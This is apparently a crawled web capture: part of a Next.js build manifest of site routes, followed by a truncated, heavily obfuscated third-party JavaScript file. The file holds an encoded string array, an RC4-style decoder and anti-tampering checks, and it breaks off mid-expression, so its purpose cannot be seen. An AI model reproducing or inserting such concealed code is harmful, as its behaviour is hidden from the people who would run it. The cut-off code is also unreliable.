tic/chunks/pages/company/newsroom/PressReleasePageInner-a86935fac8ec7027.js"],"/company/newsroom/[slug]":["static/chunks/pages/company/newsroom/[slug]-a2608b19bbd588a7.js"],"/company/[slug]":["static/chunks/pages/company/[slug]-cf675fbab84af19a.js"],"/contact-us":["static/chunks/pages/contact-us-10f12a3948f26e68.js"],"/industries":["static/chunks/pages/industries-4c3fa8fe5d028459.js"],"/industries/IndustryDetailPageInner":["static/chunks/pages/industries/IndustryDetailPageInner-be67c197d8240b89.js"],"/industries/business-size/BusinessSizePageInner":["static/chunks/pages/industries/business-size/BusinessSizePageInner-58ba4746e4aecb0d.js"],"/industries/business-size/[slug]":["static/chunks/pages/industries/business-size/[slug]-b8a01356526b7b44.js"],"/industries/[slug]":["static/chunks/pages/industries/[slug]-a454710f8f6e8c08.js"],"/legal":["static/chunks/pages/legal-f8bd19f5c35bd4d3.js"],"/legal/LegalPolicyPageInner":["static/chunks/pages/legal/LegalPolicyPageInner-477f523fc099ec88.js"],"/legal/[slug]":["static/chunks/pages/legal/[slug]-15a1ca9cbceec75a.js"],"/partners":["static/chunks/pages/partners-4939eb4255e25cb9.js"],"/partners/PartnerPageInner":["static/chunks/pages/partners/PartnerPageInner-424943408c8c1b3e.js"],"/partners/[slug]":["static/chunks/pages/partners/[slug]-7875b6b1a447f5b6.js"],"/pdfs/[slug]":["static/chunks/pages/pdfs/[slug]-e5ceadf7ca4abc56.js"],"/resources":["static/chunks/pages/resources-1140e62d0872da59.js"],"/resources/ResourcePageInner":[s,"static/chunks/pages/resources/ResourcePageInner-063cb933ee8ad72d.js"],"/resources/upcoming-events":["static/chunks/pages/resources/upcoming-events-0e0a052362997697.js"],"/resources/upcoming-events/WebinarBody":["static/chunks/pages/resources/upcoming-events/WebinarBody-247e48572d9f8bdf.js"],"/resources/upcoming-events/[slug]":["static/chunks/pages/resources/upcoming-events/[slug]-fac6d55a9a0a0c76.js"],"/resources/[slug]":[s,"static/chunks/pages/resources/[slug]-db1d5281fe800bf8.js"],"/search":["static/chunks/pages/search-0e5efa5e5f28e806.js"],"/services":["static/chunks/pages/services-95e50a87df8fd434.js"],"/services/group/[groupSlug]":["static/chunks/pages/services/group/[groupSlug]-9c7b2057c7a7da68.js"],"/services/search":["static/chunks/pages/services/search-8686a6a449eb86a6.js"],"/services/[slug]":["static/chunks/pages/services/[slug]-746c1784e58f0c9f.js"],"/studio/[slug]":["static/chunks/pages/studio/[slug]-58358f3f67e8e251.js"],"/support/[slug]":["static/chunks/pages/support/[slug]-3465f0dc06e83dee.js"],"/[slug]":["static/chunks/pages/[slug]-5921228c2ecdf73b.js"],"/[slug]/LandingGenericPageInner":["static/chunks/pages/[slug]/LandingGenericPageInner-1b5667bd161a3680.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/BlogDetailPage","/blog/[slug]","/company","/company/CompanyGenericPageInner","/company/careers","/company/careers/open-positions","/company/leadership","/company/locations","/company/newsroom","/company/newsroom/PressReleasePageInner","/company/newsroom/[slug]","/company/[slug]","/contact-us","/industries","/industries/IndustryDetailPageInner","/industries/business-size/BusinessSizePageInner","/industries/business-size/[slug]","/industries/[slug]","/legal","/legal/LegalPolicyPageInner","/legal/[slug]","/partners","/partners/PartnerPageInner","/partners/[slug]","/pdfs/[slug]","/resources","/resources/ResourcePageInner","/resources/upcoming-events","/resources/upcoming-events/WebinarBody","/resources/upcoming-events/[slug]","/resources/[slug]","/search","/services","/services/group/[groupSlug]","/services/search","/services/[slug]","/studio/[slug]","/support/[slug]","/[slug]","/[slug]/LandingGenericPageInner"]}}("static/css/96aafdd430412fc9.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/bessy.js
body_size: 56772
content:
var _0x9614417e=['WQRdOttdHxC','ySk9qCo5na','jmkFW6m1W6S','rbtcO3Wv','mq3dK0FcOG','uCo/DwhcVa','xmk8ASo3mW','lKbhWRBdVa','WOldKrFdMXq','W4ddJSojeSoh','cIZdHwFcJG','dKpcNSo7yW','WRpcOHldKty','cvddSrNcKq','gZNcU8oKEq','WQZcStBdGda','dwZdOIJcSW','hwPriSkE','WQ80nmo4wa','gH3dPxVcIW','B8kteCksW6K','WP0dW53dH3C','WO0alCodwG','W5f+xuvR','jZZdJ8kOW5u','lXVdGmoTWP4','W4r/z8oYoa','jmktW5q1W4W','d8oNAvfW','WP4LW4tdL04','CSkFkSkFW6e','b8klWOjPoG','W6btDCoSoG','W6pdLmo8e8oh','FblcN2CY','W5KtW4lcNSkE','WQWjW5iKW6q','WR3cJd3dKqK','WOC2pmoszG','DSoAFexcUq','xSo5CxtcTq','WQXAD8kZW70','W7hcNSoCpSo8','dCoUFM9H','gs0CWQDX','iCkNWRefaW','W5z2oCkrzZjOw28','WPOFCCopW4y','WOenyCoEW5i','WR/cG0WnsSo1ea','gSkiWR5hmW','eHuUpci','cqddS8kRW6K','ntSZWRj2','hfPfW6pdRG','ogZdQmocWPW','E8kGD8oZnq','qCotW5hdLa','atNdOmo3WRK','WR/cS8o5c8o9','iNhdVGVcTW','g8kBW7GjW4C','cXZcGSobW6u','WOhdVeJdVxO','luldMSoaWPi','k8o7C2bo','WOtdRfBdVuq','CmoaxfxcSG','WOJcRtVdSWy','WPSibCo4W48','WQJcGSoGcSoA','krZcGmoVtq','kCo/W6FcImkQ','W5xcL1mifa','W7BcHSoRp8o8','WOddLh/dHxC','W5b4W4BcL8kO','W43dK8oTfmo9','W47dJ8oje8os','mr03WPvo','WQJdHd/dPhW','hHhcJmotW7y','o8oNWPJdKCoC','FmoYCNO','emo7WOZdHCoC','WP0EWPnDWOW','edJcGmolqW','FdBdVmkEfIvplgxdLCkfW60','WO7cI8ovcSot','bLZdTCouWRC','kqSPic8','WOKfomoRtG','evxcGmoNza','FbBcO0qW','e8oFFKri','c8otWQZdSSoH','W6S+WRrkWOq','W6BcLmotkCoW','W7WOEwTn','nXGrWOL1','h0ddTSoOWO4','W6v6kCkzW7S','fu9lWO7dOG','ASoCW7ldPXG','pYdcMWhdGa','WOqIW7xdR0G','i8oOWPZdHSoh','W5NcM1C7iW','EJZcPuim','W57cK8kdd8oe','W5P9DCoKbW','WOGVsCoFW5u','e8o4WRpdHSob','pCo7WO0HW4m','bmoHq2H9','W6aUWO11WPi','W6ygW4RcMSk1','FSo5CwtcMa','i8ktWR56iq','DSkBeCklW4S','fSoYWPCFW48','WPWQW47dI1O','pN/cQCkfWQO','xSk/bCk4W48','eSkBW7GhW50','tSk/sCo4mq','W6lcICovl8oM','bGNdPSkKW7q','ySkCECoRcq','qWtcShuM','W4RcO186xG','emozW5/cSSkK','WP8iW6udW58','W4tdTCone8oL','W6fStCojeG','WP8cFSolW4C','W7fEzmoYga','W4TYw8oWla','mc7cRSoRDa','k2tcQmoOwG','WORdHGrRWRW','pHpcGCobW40','W5tcLrNdIZa','WQZcQCoGjmo/','d8k3W50PW6q','W7pcLMmLmW','uSoYW7BdVsy','ECkak8k6W4O','WQNdHdTPWRK','dbldQ8kRW7m','WPyFW6u3W6e','WQ5kACk4W7K','W6vLDSkAW4O','q8oRBNpcUa','eqFcNHpdRG','dmoDW5tcVCk3','w0fYaSk1','WPZdLhFdRg8','fg/dNCoZWOu','ggNdRCoeWQO','WRxdQqf5WOm','WQ7dNaZdS0m','W4TjWRLOWQlcTZBdN0xcO8ksqCo/','fJObWRLK','wSoGBvxcPq','W7SXW6NcOCku','xCk6eCkfW48','W6JdICkelCot','sCkueSoQaG','nCoKW5lcM8kd','hwddQadcUa','tSkdFmoPiW','W4fKu8ozkG','muNdQCo7WRC','ksldUxZcQq','h8ooW5JcPCkK','DHpcISkWW5dcJmoZESktsCkqEq','d8okBe93','yGdcVGRdSG','nMhcO8onqq','c0JcT8oRaa','xr3cRxuN','aHVcKmoWqW','x8oiW4xdVH8','deddJHVdNq','WR7cTYxdQN0','mLxcS8o8W6S','W4pcQCk/e8o/','WRXEBmokea','b8oQW5VcVCk7','WOldHqD+wmkEfeOrWQRdQHq','gh7cTmkEWPa','AHlcRvWq','WPyZBmkVDq','W4hcM0aQqG','hHhdImkBW4i','W6beyq','W5f2nCo3n3f4s3lcO8kvWPK','w8kvzmkBWQm','r8osAMBcPa','W7fwww1n','W57dSSojhCoO','bCkRcSkcqG','FfPkgCkr','W7RcHudcHwVcJahdRxbt','tCkLWQznWPG','W5JdSSoUaSoT','WQ0cWOxcS3C','W5GvW4/cKmkQ','z8o6W5hdSZW','W6RcICoAlSoR','utO+W4BcHZz9pKOtWOS','dcqlWQnI','gLtcICkEWR0','W4xcHmoEpCoW','BSkjWODMca','WPe3W7ZdSMW','yCoyW63dNGu','WPbSrCkuW4q','WO/dHq57uSoOfLa2WR3dQG','WOJdKb5VWOq','WPVdSuJdQNO','W7RdPcNcNWK','cSkWW7KeW4W','lCkWW48SW74','s0BdSxRcHG','W4CQWRj5W6S','hYdcTYxdLq','uJJcRt3dKa','nItcPSofW40','gIVcVsFdMq','WPZdTIZdU3K','W6uNW6dcK8kq','xvfAW5RcNa','WRBdLdD9WRK','oIGJpZG','oeRcI8kxWQW','v8kYpSo6dW','ESogwulcIq','mYFdU1dcOa','cmoxWQ8xW7q','WPuSW4KfW7S','WOG1W641W7S','asldPSoQWQK','WRqXwmkFAq','jM/cQCoq','lf51W6tdHG','WQRdGWZdL00','g8oHWPVdHmol','W6dcJ1erqa','wSkxj8kdnq','WQCMW7ZdKh4','qSkYBmo/hq','DCkKySobeG','gsFdTSo5WQ8','Av3cG8kBW5RcRCk5W6tcQSovW7LPW6K','CSkOpmkkW6y','W6X1qNng','WQmQqSo3WRK','WQbQk8kYaa','oHtdPmkOW4W','acSlWRjd','WQtcG8oYkmoP','FGVdIvNdGq','W6bfE8oTlW','zSk8o8oecq','W7q5WOLsWQC','haNdRCkcW7q','ga3dU8kRW6K','WPxdJNhdJMq','nx5EWQ3dNq','dLRcGmoQFq','W7pcONunoG','WPGwW7tdKeS','oepdH8oaWQ0','W5qaj8kgvG','pCo8wf/cPq','AZtdHSouWONdJmoF','f2JcH8k2WP0','W7dcLuiToq','oSoJW6BcSmke','hvj0W4yy','krNdRCoEW58','nxlcOCoAxG','cuxcPqVcTq','ACkXeSojkG','jHhdO8kcW6O','W55UyCoRda','W6pdLSo9e8oq','h8oZW7ZcNSkj','d8kOW4aHW70','aHxdSmkQW6q','p1VcQSoCia','WQ7dSrpdGgu','fmkoWOLVbG','WQSpW5/dR1O','umklfCkPW4S','d8oQW7RcMmk3','WONdSXrDWPu','lmowl8kfoW','Fmk3C8o5oq','a8k6WRfHla','WP/dMZ/dVwa','c8ohWQ/dGSoZ','xfPTESkz','ESkzbmopjW','WQXwymk3W4W','lmkxoSo0kW','WQefCSo1W6m','k0RdI8oPWOm','d8orWR/dSCoZ','sr/cOMm9','W5WzWPLXWRe','W5zKs8ojea','oJ3dJ8khW4G','j0xdNWpcNG','gmkmW7KnW6O','WRi0W7RdJf0','ire8fd0','mSoXWRORW7q','xmkOdSkcW6i','WR8tBCopW5S','WQBdOWf5WOW','cWVdUmkKW5C','W7hdPSoja8of','WRWEW6KuW5C','WPtcLCoDbSoF','WRbAq8kfW5q','ySoPW6xdTWC','FddcMLe','xr7cG04w','w8oIE37cTq','ECopW6ZdQqq','dCkeWRvKkq','W7tcG8kca8oD','W4LOjCoDCa','fGVcKSozW64','WRFcI8ovnSoP','iIFcOmoArG','FConEx3cUq','WQJcO8o5lCoN','W5arW4JcSCkr','i3JcISokwG','hcFcSYFdGG','W73cP8otlmor','W58yWPjxWRe','C1/cKSktWQO','WQOup8oWrG','WPT5D8ksW7K','W6FcJ8oedCoR','WPhdU0/dO3W','bH/cLmo3wq','Ar3cGqNdLW','CSoXW4OtvaH0WOtcNbFdLSkz','W5XBsmobeq','n8oRWO0LW4m','WO3dPJtdRN4','WR1xzSkTW58','FSool8kE','W7JcTweqkG','WPddRdHzWQC','ySohW73dOs8','imoDvK5N','irNdICkmW7u','WO0NomobCG','i1BdJ8oKWOG','oG85aGC','umkte8k0W7C','WRaaaSoKxG','WQZcVCoIpmoA','t8o+WRddKSoI','WQWRW7OzW54','W5VcOCoqlmog','WO0UW67dILC','W6RcLKyRuq','pmoAW4FcG8kc','WQ3cSbldVYS','WQ4qW7BdM2m','cMLcWQ7dVq','WRFcKmoPhSoP','b13dGG/cGG','dCoKE1LH','mIhdLfdcOa','WO0/W7RdJv4','dHdcISomW68','W5yhW5jtWQO','WOeYW67dSNq','gmooWQOCW7e','W4/cTMO7ra','fmoQy2rJ','DCknC8omca','l3xdSSk6W4G','ymkXf8kuW4K','W5LIF2DR','W44kW4hcGmkR','WPbRDSoM','WQddTgddMgS','jMTJW7FdLq','W5tcKGFdQ34','W6JcICo5o8on','WR1qq8kYWRi','W4lcPeqBvW','WPyOlSkLsa','kCobtuzk','j3RcPmkvWOa','wSouW5RdLW','fdCVWPTs','jCkdWPTcda','bMDKW4xdGq','yCkqECo4eq','W6BdTSk0e8o3','dbBdPCkVW6K','exRcH8k2WOi','WRyIW687W4i','xCkPf8kxW54','ySoKWO/cNH0','hflcHmo7zW','W53cLCk+j8oN','dN3cP8krWPq','dCoBWPVdGSoy','WQ7cSmoPoCoZ','fKpcMmozqq','nv7dKmoBWQK','mr0Iks4','WQJdTr9nWQC','hKz5W4ddQG','nL/dJ8oK','kNJcUCoaAq','W4/cQCkDbSop','dgRdSSoxWR8','gry1nYy','j0ldU8oiWOC','sxC7B8kp','zmoLW5xdGGu','WPCmyCoHW5e','mepdKSoUWPa','W5RcGWSTza','WPxdSarpWO4','puPeWRldOa','W55gW5jZWQy','WOpdOdVdPhK','jIVdHMJcVW','WRFdHcvIWQW','W5b8sCobdG','gbldVSkUW6O','cJJdUCo3WPC','ksm1kcS','WR0asmk8qa','yCobu0a','WQlcSSoRoSo6','W7HFwwDi','W5HGw8oImW','l8oCWRxdKSod','WOhdQWldUwO','W77cICkt','WQm+cSo9CG','cgxcJ8oQtW','i1FcN8oBFW','i8ocxe1q','WOW9h8oJqq','W5XNsCoZfG','WP/dV1FdPw8','WOVdMeldPhq','yCkTx8oqjW','dqVcJmonW60','cqRcICofW4y','jGJdS8ojWOu','jI3dG8khW7G','fHRcK8oNW6K','WP96mNGU','WQKtW5/dP3S','smoKW6/cI8kf','W5/cOCkcdCoG','W55QwSo7','duJcNCoBEG','aLpcT8opEa','W4GpW5BcLmk0','W4xdSmo1bSoO','lNxdVtVcOa','m8kloSoykmkkCG','pKlcT8oAzW','pJZdVSkqW7q','W7FcGSkjjCoD','l8o9WO/dGmoC','WPO1W5FdK34','wSoQWPhcVCoJ','WQm6fSoBBW','W7xcPSkLd8oo','yq3cOrFdLa','gSoSWOy3W74','z8oOW6FdGIi','WO4FW7mKWRO','jIddNSkaW6y','WRxdKMZdRXa','qSkZnCk4W78','nYZdPuJcIa','ta/cRwSH','tSk3B8ommq','zmkSAmoZiq','W7nNshr5','imoCWOWCWPK','ocNdNvLw','WRxcIqZdOba','F8o6WOydW48','W4HfxCovaG','W6NcV24ZgG','gcldUmk/W6K','aKPdW4y','dmkrWOLQiq','W7JcLCkci8oD','WPVdS1pdP28','fmoyWQumW6y','FdFdPGRcGgFdRSkz','WPKiW48AW7O','fCkvWR1ymq','aSoDW5FcTmkN','lmk9bCoIdq','nmo7W5JcTCkh','WQdcSbNdOqy','W5tcHh0TxG','W5zJBmonpW','FtVcJuac','sCoZW4BdHei','WO0kESorW5S','WPSQW6/dNeS','WRW0W53dP2S','rg1ygmkF','W6hcHKHdkq','W5fLv8o3eG','ESk2CmoZkG','C8klhmomlq','ECohW7xdSs8','krVcR8oWW5e','rSkoa8o9jW','EtpcS2NdP3RdGmkeWRHYyG','yaBcMSk1WO8','W7TZyCoppW','sSk7amo7nW','WOFdPb7dGNC','W543W5pcMCkb','z8kHySoRmq','tSkPc8oSja','l8kWWP98bq','WRFdUtTNWO8','BCkrc8oCla','jmkVWPbEdq','W4FcPMWXsq','gMVdIJtcKW','mqVdU1NcSG','WORdONldMLW','z8oLW6xdGsu','lNpdGXZcRa','EmkCoSksW7K','fwhdQSowWQa','hMHYW53dOa','xmkaEmokoW','gSkbef8m','sslcKIhdNa','WPSZW67dJLW','zHlcQahdJa','oCo9WPafW48','iWZcRSowWOC','b8kfW5xcL8k/','WPpdOYhdJe0','W5RdR8ojamoQ','xg1TESkz','eaFcVmopsG','drBcN8oLDa','b8oTsKX2','mmoDWOuiW7a','wLjno8k/','v8ovWR9lW7i','W6nYbCoxW5q','fNdcJ8o3W7a','dLxcNSoRDG','W4VcPwaina','jbS6ksq','FCoSW7ZdOI8','vmkNfmo9jG','vmkGf8kIW4a','WRZcSCoOdSoL','tZ/cVmouyW','WRy2W4uiW5m','cmoOq3vZ','fSoDWRilW68','WOeosSoOW48','WPNdNq3dV1W','CCoBeG','Ew/cKSoAW6vFe0xdJSo9','zmoLzx7cTa','W4lcOCkLbmo8','crZdQCo6WOu','o1tcKSkOWRC','WOmRoCo8qW','DLrKdmk3','zSo3W73dPtq','W7PSqmoHfG','W79lwgHL','WP0NWRb3WQC','cSoeWQ8bW7S','crRdMmkaW5u','WRWrvmkdvq','drFdMmohWQm','WRhcT8o2lmo6','x8oyW7ZdTdW','W4fIvCotpG','W6mkyCoEW5u','quvTlSkS','yCocW41VW4S','j8oFW6dcICk1','FgzpjCkd','iHqKWOjJ','hrNdQ8khW64','hYtcVMVcNW','W4rwF3zD','qMTmeCkm','fcZdI8osWQO','WQSqvmkttq','WRiRESkZAG','WPjNy8k0W4S','pN50W6ddGq','cdBdGmoHWQe','x8kCxmoOga','luZcPCk/WO0','WPRdGcddR0C','aNddRJ3cMG','WReOW48yW68','WQquo8oOra','W6xdKmkHm8oL','WOiUACoyW7y','haFcGCoVW7y','bZq1xsG','wSo9AgRcIa','jrddTN3cIa','adBdM8ouWO8','emogWPxdSSoA','kHRdRCk4W64','pYVcOCoMW4G','W5xcRxC1Fq','udlcLrpdNa','W71symoblW','cxhcHSoGza','aJddVKpcQa','lspcN8oMvG','WOyTW6FdR3a','dSoQDxnG','g8oyW40HW5i','W6tdHSomhCos','WRJcTr7dVbK','WOqLW4tdRf4','bYdcOtBdOG','WR3dGHWVyCoamX/cSa','w8onW5JdMrG','WPqruSkiwq','WQ8DpSkQwG','DSkmWOpcGJa','hW/cQGJdGG','B8khebG','W69NBM5m','bXBcV8ofBW','BqtcRtpdVa','CXhcJCoDW4G','DSoRvLhcUW','WRKzW7lcPCkacSkG','rXGiWOhcVSocWQ/dPgjlWRW','eCkuEMHS','W7KhWR17WOi','WO/cGmoqcW','zZJcQ2y+','W4JdIw3cIMFcS8o2AmkrCmoYWOC','CH/cRuyW','c8kzWQP5na','WQCLt8o+W68','kZddI8kBW6i','cLhcJmoJAW','x8k3ySo/pG','WQxdLZZdRgC','W4bVwmoHka','jePxW7FdTW','dN/dT8osWQC','W6RcOmolcmol','g2tcKCojWOu','FgVdH8k5W7DupLO','W6TSs8oFcq','WRpcP8o3p8oY','W4dcGSoFpCof','t8o3WPBdG8ow','jc3cOZFdIG','nmkLWObF','jmotWONdOCoa','krpcKSozW68','W7NcT8oxpSoq','WPldOJNdKfS','w8oEW7VdGIi','d27cQmkJWQS','lZBcL8oxW7O','kXpcKrtdKa','tbVcTJpdKa','W7JcUgqAkG','iMxcV8omAG','W5XpBmo8eW','avxcKCosWRi','oX03WOjJ','gt3dQCoOWQe','WOhdVtNdRLu','q2JdOb/dVq','WQiRW5iQW7C','W4NcKeqGea','kHqQjXm','yML0imkt','WOuAomocrG','lI/dOSkVW5S','W5nVx8ouka','EYpcOYddUG','jurkWRZdHa','W5/cQCkIomo6'];function _0x9614417f(a,b){a=a-0x14c;var c=_0x9614417e[a];if(_0x9614417f['OBsXMT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614417f['siUTOC']=h,_0x9614417f['CoPZvl']={},_0x9614417f['OBsXMT']=!![];}var e=_0x9614417e[0x0],f=a+e,g=_0x9614417f['CoPZvl'][f];if(g===undefined){if(_0x9614417f['CNxxGV']===undefined){var i=function(j){this['RGzlcO']=j,this['CoQSBi']=[0x1,0x0,0x0],this['vDbrzB']=function(){return'newState';},this['tRTsgh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ciNnau']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['agbdve']=function(){var j=new RegExp(this['tRTsgh']+this['ciNnau']),k=j['test'](this['vDbrzB']['toString']())?--this['CoQSBi'][0x1]:--this['CoQSBi'][0x0];return this['mnmpCh'](k);},i['prototype']['mnmpCh']=function(j){if(!Boolean(~j))return j;return this['fRJQln'](this['RGzlcO']);},i['prototype']['fRJQln']=function(j){for(var k=0x0,l=this['CoQSBi']['length'];k<l;k++){this['CoQSBi']['push'](Math['round'](Math['random']())),l=this['CoQSBi']['length'];}return j(this['CoQSBi'][0x0]);},new i(_0x9614417f)['agbdve'](),_0x9614417f['CNxxGV']=!![];}c=_0x9614417f['siUTOC'](c,b),_0x9614417f['CoPZvl'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9614417f;while(!![]){try{var c=-parseInt(Y(0x3ad,'(gvB'))*parseInt(Y(0x27d,'e@]P'))+-parseInt(Y(0x20b,'e@]P'))*parseInt(Y(0x318,'pDgT'))+parseInt(Y(0x327,'d7!m'))+parseInt(Y(0x30a,'d7!m'))+-parseInt(Y(0x217,'ih#i'))*parseInt(Y(0x311,'DVCW'))+parseInt(Y(0x180,'(8Ce'))*parseInt(Y(0x196,'(8Ce'))+parseInt(Y(0x34b,']Qh%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614417e,0xc0883),!function(){var Z=_0x9614417f,f={};f[Z(0x25b,'9MSR')]=function(K,M){return K<M;},f[Z(0x233,'F^6t')]=function(K,M){return K!==M;},f[Z(0x16e,'$vuh')]=function(K,M){return K===M;},f[Z(0x23c,'c[(b')]=function(K,M){return K+M;},f[Z(0x161,'9#4L')]=function(K,M){return K*M;},f[Z(0x272,'QzEJ')]=function(K,M){return K-M;},f[Z(0x28d,'6H45')]=function(K,M){return K+M;},f[Z(0x39f,'D(Ii')]=function(K,M){return K-M;},f[Z(0x350,'9#4L')]=function(K,M){return K!==M;},f[Z(0x3a7,'QzEJ')]=function(K,M){return K===M;},f[Z(0x292,'Es#v')]=function(K,M){return K===M;},f[Z(0x340,'DVCW')]=function(K,M){return K===M;},f[Z(0x3ae,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x3a4,'F^6t')]=function(K,M){return K||M;},f[Z(0x1ad,'3@A8')]=function(K,M){return K(M);},f[Z(0x19f,']^sO')]=function(K){return K();},f[Z(0x1b6,'P8mv')]=function(K,M,N,O,P,R,T,U){return K(M,N,O,P,R,T,U);},f[Z(0x1b0,'mklV')]=function(K,M){return K!==M;},f[Z(0x15d,'BVoW')]=function(K,M){return K!==M;},f[Z(0x299,'BVoW')]=function(K,M){return K!==M;},f[Z(0x3d8,'37GH')]=function(K,M){return K!==M;},f[Z(0x364,'Y7CQ')]=function(K,M){return K!==M;},f[Z(0x236,'thpk')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x356,'rdgp')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x40b,'DVCW')]=function(K,M,N,O,P){return K(M,N,O,P);},f[Z(0x29c,'pDgT')]=Z(0x1d6,'rdgp')+Z(0x3dd,'e@]P')+Z(0x3bb,'$vuh')+Z(0x402,'RP#S')+Z(0x290,'9MSR')+Z(0x1ab,'G*lE')+Z(0x203,'P8mv')+Z(0x235,'QC4c')+Z(0x289,'emH2')+Z(0x415,']5)a')+Z(0x26a,'$vuh')+Z(0x212,'J8I2')+Z(0x3c0,'F^6t')+Z(0x23d,'r@Iw')+Z(0x254,'pDgT')+Z(0x177,'mklV')+Z(0x249,'3@A8')+Z(0x273,'D(Ii')+Z(0x152,'r@Iw')+Z(0x330,'3@A8')+Z(0x298,'ih#i')+Z(0x184,'*Emh')+Z(0x1ba,'IIbU')+Z(0x2b8,'7DaM')+Z(0x2d6,']5)a')+Z(0x38c,'$vuh')+Z(0x3e6,'BVoW')+Z(0x206,'mklV')+Z(0x153,'9#4L')+Z(0x3fb,'r@Iw')+Z(0x245,'IIbU')+Z(0x417,'QzEJ')+Z(0x38f,'9#4L')+Z(0x3b7,'9#4L')+Z(0x2f3,'ZT&R')+Z(0x403,'rdgp')+Z(0x348,'G*lE')+Z(0x2c5,'2ILL')+Z(0x3ef,'*8XW')+Z(0x1bc,'StVO')+Z(0x351,'FJbM')+Z(0x37c,'IIbU')+Z(0x244,'tVep')+Z(0x37f,'*Emh')+Z(0x223,'G*lE')+Z(0x31d,'QC4c')+Z(0x2d9,'nOiS')+Z(0x164,'2ILL')+Z(0x346,'*Emh')+Z(0x31b,'2ILL')+Z(0x166,'QzEJ')+Z(0x37a,'pDgT')+Z(0x279,'(gvB')+Z(0x21c,'7DaM')+Z(0x219,'6H45')+Z(0x1bd,'nOiS')+Z(0x2c3,'$vuh')+Z(0x2f4,'*Emh')+Z(0x2b5,'2ILL')+Z(0x324,'2ILL')+Z(0x39d,'Es#v')+Z(0x21e,'7DaM')+Z(0x3e0,'thpk')+Z(0x3db,'F^6t')+Z(0x1a4,'jqnD')+Z(0x229,'r@Iw')+Z(0x306,'thpk')+Z(0x16a,'QC4c')+Z(0x232,'nOiS')+Z(0x23b,']5)a')+Z(0x382,'*8XW')+Z(0x2a7,'QzEJ')+Z(0x36a,'9#4L')+Z(0x25d,'IIbU')+Z(0x18f,'e@]P')+Z(0x1e6,'J8I2')+Z(0x27e,'(gvB')+Z(0x1da,']Qh%')+Z(0x1c5,'P8mv')+Z(0x1f7,'tVep')+Z(0x308,'CEiW')+Z(0x3ed,'ZT&R')+Z(0x1ee,'G*lE')+Z(0x400,'e@]P')+Z(0x1e5,'jqnD')+Z(0x2c7,'$vuh')+Z(0x2e4,'Q]Ml')+Z(0x323,'(gvB')+Z(0x158,'ZT&R')+Z(0x363,'d7!m')+Z(0x156,'2ILL')+Z(0x1c9,'StVO')+Z(0x366,'nOiS')+Z(0x1b1,'nOiS')+Z(0x2da,'9MSR')+Z(0x2c0,'ih#i')+Z(0x1dd,'CEiW')+Z(0x231,'*8XW')+Z(0x270,'g]t[')+Z(0x18a,'QC4c')+Z(0x38b,'mklV')+Z(0x1f3,'DVCW')+Z(0x3f5,'uu0S')+Z(0x37e,'Q]Ml')+Z(0x32e,'rdgp')+Z(0x1a3,'(8Ce')+Z(0x25e,'QzEJ')+Z(0x2c9,'G*lE')+Z(0x190,'c[(b')+Z(0x2f9,'r@Iw')+Z(0x15b,']5)a')+Z(0x1b2,'Y7CQ')+Z(0x312,'$vuh')+Z(0x25c,'(8Ce')+Z(0x2bc,'*8XW')+Z(0x16d,'37GH')+Z(0x34e,'StVO')+Z(0x1a0,'*Emh')+Z(0x2c1,'D(Ii')+Z(0x181,'g]t[')+Z(0x1b8,'6H45')+Z(0x19a,'pDgT')+Z(0x368,'(8Ce')+Z(0x3ce,'2ILL')+Z(0x32d,'jqnD')+Z(0x1f1,'(8Ce')+Z(0x1d8,'9#4L')+Z(0x1f8,'D(Ii')+Z(0x204,'2ILL')+Z(0x3de,'DVCW')+Z(0x239,'3@A8')+Z(0x2b1,'Q]Ml')+Z(0x325,'QC4c')+Z(0x1e4,'9#4L')+Z(0x352,'Es#v')+Z(0x387,'(8Ce')+Z(0x22e,'*8XW')+Z(0x2c6,'thpk')+Z(0x3d3,'r@Iw')+Z(0x168,'3@A8')+Z(0x182,'(gvB')+Z(0x1de,'StVO')+Z(0x354,'c[(b')+Z(0x2d0,'g]t[')+Z(0x2b3,'QC4c')+Z(0x2fa,'jqnD')+Z(0x33d,'g]t[')+Z(0x328,']^sO')+Z(0x210,'[nef')+Z(0x386,'9#4L')+Z(0x1f4,'BVoW')+Z(0x1b5,'IIbU')+Z(0x3da,'9MSR')+Z(0x374,'$vuh')+Z(0x2c2,'(gvB')+Z(0x337,'tVep')+Z(0x33e,'g]t[')+Z(0x3be,'*8XW')+Z(0x3eb,'QC4c')+Z(0x3c2,'e@]P')+Z(0x160,']5)a')+Z(0x338,'thpk')+Z(0x258,'9MSR')+Z(0x14c,'CEiW')+Z(0x291,'StVO')+Z(0x293,'P8mv')+Z(0x157,'Y7CQ')+Z(0x360,'D(Ii')+Z(0x2e3,'Q]Ml')+Z(0x267,'emH2')+Z(0x228,'F^6t')+Z(0x30e,'e@]P')+Z(0x3fd,'QC4c')+Z(0x297,'37GH')+Z(0x1ca,'pDgT')+Z(0x3cd,'rdgp